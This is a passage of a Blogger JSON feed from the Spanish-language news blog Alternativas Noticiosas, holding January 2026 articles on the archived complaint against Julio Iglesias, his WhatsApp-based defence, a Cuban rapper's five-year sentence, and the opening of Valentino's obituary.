x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/s900\/julio-iglesias-demanda-abuso-rd-900x586.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"900\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/w640-h416\/julio-iglesias-demanda-abuso-rd-900x586.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID (23 Enero 2026).-\nLa Fiscalía de la Audiencia Nacional española ha archivado la investigación que\nabrió para analizar una denuncia contra el cantante Julio Iglesias por presunto\nacoso y agresión sexual en 2021 a dos empleadas en República Dominicana y\nBahamas, ante la “falta de jurisdicción” y competencia de los tribunales\nespañoles.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn sus argumentos, la\nFiscalía incide en que \"la totalidad de los hechos presuntamente\ndelictivos habrían ocurrido fuera del territorio español, concretamente en la\nRepública Dominicana y las Bahamas, y que las personas denunciadas \"ni\nresiden en España ni mantienen en este país su centro de vida, intereses o\nactividad, con independencia de que Julio Iglesias tenga propiedades\ninmobiliarias\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ETampoco consta algún\ntipo de \"vínculo personal o territorial\" de las dos denunciantes o\nque las autoridades de los países donde se habían producido los supuestos\nhechos hayan renunciado a tomar medidas o estén \"imposibilitadas\"\npara adoptarlas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa organización\nWomen’s Link, que colabora con las denunciantes, alegó tras abrir esta vía que\nhabían elegido España porque consideraban que era el país donde el proceso\npodía tener más recorrido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1622298244464965630\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-fiscalia-de-la-audiencia-nacional.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1622298244464965630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1622298244464965630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-fiscalia-de-la-audiencia-nacional.html","title":"La Fiscalía de la Audiencia Nacional española ha archivado la investigación contra Julio Iglesias por presunto acoso y agresión sexual en 2021"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/s72-w640-h416-c\/julio-iglesias-demanda-abuso-rd-900x586.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7781490193894175708"},"published":{"$t":"2026-01-22T10:01:00.000-04:00"},"updated":{"$t":"2026-01-22T13:42:04.043-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Julio Iglesias rompe el silencio y publica en perfil Instagram mensajes recibidos desde WhatsApp de trabajadoras que le han denunciado por agresión sexual"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (22 Enero 2026).- El cantante español\nJulio Iglesias ha publicado en su perfil de Instagram varios mensajes que\nsupuestamente ha recibido desde WhatsApp de las trabajadoras que le han\ndenunciado por agresión sexual con los que parece querer demostrar su\ninocencia.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"La evidencia es clara: las comunicaciones de\nWhatssap enviadas por las denunciantes durante el tiempo que trabajaron en mi\ncasa y las comunicaciones después de irse, demuestran que la información\ndifundida carece de veracidad\", señala el cantante en un comunicado que\nincluye en su perfil junto a capturas de pantalla de esos mensajes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDice que Instagram es el \"único medio que me\npermite ejercer legítimamente mi derecho a la defensa y dejar constancia de la\nabsoluta falsedad de los hechos denunciados\", después de que la Fiscalía española\nno le permitiera ejercer su defensa en el procedimiento que se ha iniciado en\neste país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMensajes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn uno de los mensajes del 20 de abril de 2021 que\natribuye a sus trabajadores se lee: \"Profesor buenas noches, espero puedas\ndormir sin malestar, sueñes con los angelitos y puedas descansar, te quiero\nmucho y si necesitas algo de mi aquí estoy a tu entera disposición, gracias por\ntu paciencia y tus enseñanzas del día de hoy, todos los días a tu lado son\nvaliosos para mi porque aprendo un poco más (añade un corazón) un beso y un\nabrazo!. Feliz noche\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn otro mensaje (1 de mayo de 2021) se lee: \"Hola\nprofesor.!!. Buenas tardes, me avisas cuando quieras que vaya para hacer los\nejercicios\", y en otro enviado el 2 de mayo, esta persona le dice\n\"Buenos días profesor! Espero que hayas tenido una muy buena noche,\nrecuerda colocarte la faja postural..un beso.. te veo en un rato\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn uno más del 23 de septiembre de 2022, le desean\n\"Feliz cumpleañooooosss Julitoooo!!! Querido profesor, que Dios te siga\nllenando de mucha salud para que puedas seguir gozando de esta hermosa vida, te\nmando un beso y un abrazo, TE QUIERO. siempre te recuerdo, con cariño.\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY en otra captura publicada por el cantante se lee:\n\"Solo quiere saludarlo\", \"mandarle un fuerte abrazo\" y\ndecirle que \"le quiere mucho\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su comunicado, el cantante asegura que \"es muy\ngrave la mentira y la desinformación se utilicen como armas para atacar\npersonas\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor eso, \"adjunto algunas de las comunicaciones\nde whatsapp que ponen de manifiesto la incoherencia de las denuncias y la\nmanipulación mediática a la que estoy siendo sometido\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas publicaciones de Julio Iglesias se producen\ndespués de que la Fiscalía de la Audiencia Nacional española haya rechazado por\nel momento la petición del abogado de Julio Iglesias de que se acepte su\npersonación en la investigación en su contra, para tener acceso directo al\ncontenido de la denuncia por presuntos delitos sexuales que se investiga en\nEspaña.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Fiscalía investiga una denuncia contra el cantante\npor un presunto acoso y agresión sexual en 2021 a dos empleadas en República\nDominicana y Bahamas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos hechos denunciados afectan a una exempleada del\nhogar del cantante y a una fisioterapeuta, que han aportado ante el tribunal\ndocumentos laborales, fotografías, grabaciones, mensajes de WhatsApp o\nregistros de llamadas para demostrar la veracidad de sus acusaciones, que\nincluyen agresiones sexuales, vejaciones y humillaciones laborales\nsistemáticas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7781490193894175708\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/julio-iglesias-rompe-el-silencio-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7781490193894175708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7781490193894175708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/julio-iglesias-rompe-el-silencio-y.html","title":"Julio Iglesias rompe el silencio y publica en perfil Instagram mensajes recibidos desde WhatsApp de trabajadoras que le han denunciado por agresión sexual"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7395337967580156326"},"published":{"$t":"2026-01-20T08:43:00.006-04:00"},"updated":{"$t":"2026-01-20T08:44:25.009-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faránduia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Tribunal de La Habana condena a cinco años de prisión al rapero Nando OBDC por colocar pancartas exigiendo derechos humanos; sentencia es apelable en 10 días"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQkKMaI6HES2ESMAm8uV-L4ItezI2TFdu-ogq8cbPTrM0fHGwy5CJPHCi5YX1SLpzDgrQb_aDSQFdgypUdck3qJhLT4dqD0W_ypCfKnelO1e9cNWupiMl9mmuLtb5hyS2VZSUZd9aoKvMRdeqIDBGbtD5qFf1gr3Rycwh85gvwqkVe2Xjfj8tA2gdzaH2d\/s640\/Nando%20OBC.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQkKMaI6HES2ESMAm8uV-L4ItezI2TFdu-ogq8cbPTrM0fHGwy5CJPHCi5YX1SLpzDgrQb_aDSQFdgypUdck3qJhLT4dqD0W_ypCfKnelO1e9cNWupiMl9mmuLtb5hyS2VZSUZd9aoKvMRdeqIDBGbtD5qFf1gr3Rycwh85gvwqkVe2Xjfj8tA2gdzaH2d\/s320\/Nando%20OBC.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA (20 Enero 2026).- El Tribunal Provincial\nPopular de La Habana condenó a cinco años de prisión por el delito de propaganda\ncontra el orden constitucional al rapero Nando OBDC, de 35 años, por colocar\ncuatro pancartas que exigían «cambios ya» y respeto a los «derechos humanos» en\nCuba.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELa sentencia, a la que tuvo acceso EFE, está fechada el 22 de diciembre\nde 2025. El sancionado se encuentra en prisión provisional desde diciembre de\n2024.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la resolución del tribunal, los jueces consideraron\nprobado que el sancionado recibió indicaciones para colocar las pancartas por\nparte de la organización disidente en el exilio Cuba Primero, identificada como\nuna «organización contrarrevolucionaria» en Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl sancionado, cuyo nombre auténtico es Fernando\nAlmenares Rivera, recibió 200 dólares para escribir y colocar las pancartas en\nun tramo de la salida de La Habana hacia la provincia occidental de Matanzas,\nsegún el escrito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con la sentencia, el cubanoamericano\nArmando Labrador, quien en las redes sociales de Cuba Primero aparece como\nfundador y presidente de la asociación, fue quien le envió el dinero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto Cuba Primero como Armando Labrador están\nincluidos en la lista de entidades y personas terroristas que el Gobierno cubano\npublicó en agosto de 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EActivistas cercanos al rapero negaron en declaraciones\na EFE a finales del año pasado que Almenares Rivera esté vinculado a Cuba\nPrimero, pese a que sí ha colaborado con los disidentes Comité Ciudadano por la\nIntegración Racial y Mesa de Diálogo de la Juventud Cubana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl principal testigo de la Fiscalía fue un teniente\ncoronel de la policía. Una de las formas en que se probó la culpabilidad del\nartista fue comparando la caligrafía del sentenciado con los mensajes en las\npancartas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlmenares Rivera, quien negó los hechos durante el\njuicio, dividió en cuatro una tela de color blanco y escribió las frases:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Cuba Primero en las calles por los derechos humanos»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Queremos cambios ya Cuba Primero»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Cuba Primero en las calles»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara los jueces, esos mensajes tenían el propósito de\n«provocar desórdenes sociales, alterar la tranquilidad ciudadana y crear\ndescontento en la población, estimulando acciones contra el orden social\nestablecido en el país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa sentencia no es firme y puede ser apelada en un\nplazo de 10 días hábiles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7395337967580156326\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-rapero-cubano-nando-obdc-condenado.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7395337967580156326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7395337967580156326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-rapero-cubano-nando-obdc-condenado.html","title":"Tribunal de La Habana condena a cinco años de prisión al rapero Nando OBDC por colocar pancartas exigiendo derechos humanos; sentencia es apelable en 10 días"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQkKMaI6HES2ESMAm8uV-L4ItezI2TFdu-ogq8cbPTrM0fHGwy5CJPHCi5YX1SLpzDgrQb_aDSQFdgypUdck3qJhLT4dqD0W_ypCfKnelO1e9cNWupiMl9mmuLtb5hyS2VZSUZd9aoKvMRdeqIDBGbtD5qFf1gr3Rycwh85gvwqkVe2Xjfj8tA2gdzaH2d\/s72-c\/Nando%20OBC.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3779902648096165472"},"published":{"$t":"2026-01-20T02:34:00.000-04:00"},"updated":{"$t":"2026-01-20T08:39:05.324-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El ícono de la moda italiana Valentino Caravani fallece a los 93 años de edad "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIG9dbjFWOoAB2wuRQ0ZBD8Mcho0WkF2LfK8tFHpGbVq6RNEQRRXWC8QR0EBEQtKl8gdx9yTybUU5lD-2I87F1M9Hsa1i76t0BA8V0XakzaZ1Qe2p8xOlQM5lvnitlP9hs1K_EtvOJJomSXFEWb-XMEcKKrXl3V924uIpkLTp-Skt9JnZq4UahRQCuJCbi\/s268\/valentino%20m%20uere.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"268\" height=\"188\" 